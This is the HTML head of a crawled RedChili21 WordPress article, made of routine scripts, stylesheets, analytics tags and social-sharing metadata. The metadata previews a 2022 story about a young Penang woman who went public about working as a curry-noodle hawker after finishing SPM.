

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/
body_size: 23832
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！” &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/543923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=543923' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F05%2Fpenangite-00s-becomes-stall-hawker-sell-curry-noodles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F05%2Fpenangite-00s-becomes-stall-hawker-sell-curry-noodles%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！”"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="00后最大的也都22岁了，不少人都已经踏入社会开始为事业打拼。前阵子网上还流传一个说法：00后来整顿职场！职场上的00后年轻人就是敢说敢做，做什么都是“敢敢来”！
大马90后 VS 00后【6个最明显的差别】！00后不爽：我不承认！这个一定是10后！


其实正向的00后也大有人在！就像来自槟城的这位00后女生，鼓起勇气在脸书公开自己的职业——在咖啡店卖咖喱面的小贩。虽然身边很多人都不看好甚至鄙视，但她转行当小贩的决心没有因而放弃！


原文如下：
做小贩很 “siasui” 吗？

终于有勇气公布了这个小秘密... 我不懂什么给了我勇气，我竟然选择了去当小贩。也要谢谢之前"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg"/>
  <meta property="article:published_time" content="2022-05-27T13:05:56+08:00"/>
  <meta property="article:modified_time" content="2022-05-27T14:28:59+08:00" />
  <meta property="og:updated_time" content="2022-05-27T14:28:59+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！”"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/"/>
  <meta name="twitter:description" content="00后最大的也都22岁了，不少人都已经踏入社会开始为事业打拼。前阵子网上还流传一个说法：00后来整顿职场！职场上的00后年轻人就是敢说敢做，做什么都是“敢敢来”！
大马90后 VS 00后【6个最明显的差别】！00后不爽：我不承认！这个一定是10后！


其实正向的00后也大有人在！就像来自槟城的这位00后女生，鼓起勇气在脸书公开自己的职业——在咖啡店卖咖喱面的小贩。虽然身边很多人都不看好甚至鄙视，但她转行当小贩的决心没有因而放弃！


原文如下：
做小贩很 “siasui” 吗？

终于有勇气公布了这个小秘密... 我不懂什么给了我勇气，我竟然选择了去当小贩。也要谢谢之前"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
